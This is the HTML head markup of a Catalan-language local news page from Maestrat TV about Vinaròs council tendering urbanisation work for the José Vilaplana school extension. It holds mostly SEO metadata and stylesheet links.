

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana/
body_size: 28216
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>L’Ajuntament de Vinaròs treu a licitació la urbanització de l’ampliació de l’institut José Vilaplana - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="El projecte compta amb un pressupost de sortida de 663.814€ i es tracta del pas previ per a poder iniciar les obres d’ampliació i millora del centre educatiu Aquest matí l’alcalde, Guillem Alsina, ha rebut al president de la Generalitat Valenciana, Ximo Puig, acompanyat de la consellera d’Educació Cultura i Esport, Raquel Tamarit, per" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L’Ajuntament de Vinaròs treu a licitació la urbanització de l’ampliació de l’institut José Vilaplana - Maestrat TV" />
		<meta property="og:description" content="El projecte compta amb un pressupost de sortida de 663.814€ i es tracta del pas previ per a poder iniciar les obres d’ampliació i millora del centre educatiu Aquest matí l’alcalde, Guillem Alsina, ha rebut al president de la Generalitat Valenciana, Ximo Puig, acompanyat de la consellera d’Educació Cultura i Esport, Raquel Tamarit, per" />
		<meta property="og:url" content="https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-scaled.jpg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1920" />
		<meta property="article:published_time" content="2023-03-15T16:24:35+00:00" />
		<meta property="article:modified_time" content="2023-03-15T16:24:35+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="L’Ajuntament de Vinaròs treu a licitació la urbanització de l’ampliació de l’institut José Vilaplana - Maestrat TV" />
		<meta name="twitter:description" content="El projecte compta amb un pressupost de sortida de 663.814€ i es tracta del pas previ per a poder iniciar les obres d’ampliació i millora del centre educatiu Aquest matí l’alcalde, Guillem Alsina, ha rebut al president de la Generalitat Valenciana, Ximo Puig, acompanyat de la consellera d’Educació Cultura i Esport, Raquel Tamarit, per" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2023/03/20230315_103557-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#blogposting","name":"L\u2019Ajuntament de Vinar\u00f2s treu a licitaci\u00f3 la urbanitzaci\u00f3 de l\u2019ampliaci\u00f3 de l\u2019institut Jos\u00e9 Vilaplana - Maestrat TV","headline":"L\u2019Ajuntament de Vinar\u00f2s treu a licitaci\u00f3 la urbanitzaci\u00f3 de l\u2019ampliaci\u00f3 de l\u2019institut Jos\u00e9 Vilaplana","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/03\/20230315_103557-scaled.jpg","width":2560,"height":1920},"datePublished":"2023-03-15T17:24:35+01:00","dateModified":"2023-03-15T17:24:35+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#webpage"},"articleSection":"Vinar\u00f2s, destacada"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","name":"Vinar\u00f2s"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","position":2,"name":"Vinar\u00f2s","item":"https:\/\/www.maestrat.tv\/category\/vinaros\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#listItem","name":"L\u2019Ajuntament de Vinar\u00f2s treu a licitaci\u00f3 la urbanitzaci\u00f3 de l\u2019ampliaci\u00f3 de l\u2019institut Jos\u00e9 Vilaplana"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#listItem","position":3,"name":"L\u2019Ajuntament de Vinar\u00f2s treu a licitaci\u00f3 la urbanitzaci\u00f3 de l\u2019ampliaci\u00f3 de l\u2019institut Jos\u00e9 Vilaplana","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","name":"Vinar\u00f2s"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#webpage","url":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/","name":"L\u2019Ajuntament de Vinar\u00f2s treu a licitaci\u00f3 la urbanitzaci\u00f3 de l\u2019ampliaci\u00f3 de l\u2019institut Jos\u00e9 Vilaplana - Maestrat TV","description":"El projecte compta amb un pressupost de sortida de 663.814\u20ac i es tracta del pas previ per a poder iniciar les obres d\u2019ampliaci\u00f3 i millora del centre educatiu Aquest mat\u00ed l\u2019alcalde, Guillem Alsina, ha rebut al president de la Generalitat Valenciana, Ximo Puig, acompanyat de la consellera d\u2019Educaci\u00f3 Cultura i Esport, Raquel Tamarit, per","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/03\/20230315_103557-scaled.jpg","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#mainImage","width":2560,"height":1920},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana\/#mainImage"},"datePublished":"2023-03-15T17:24:35+01:00","dateModified":"2023-03-15T17:24:35+01:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario L’Ajuntament de Vinaròs treu a licitació la urbanització de l’ampliació de l’institut José Vilaplana del feed" href="https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fvinaros%2Flajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fvinaros%2Flajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
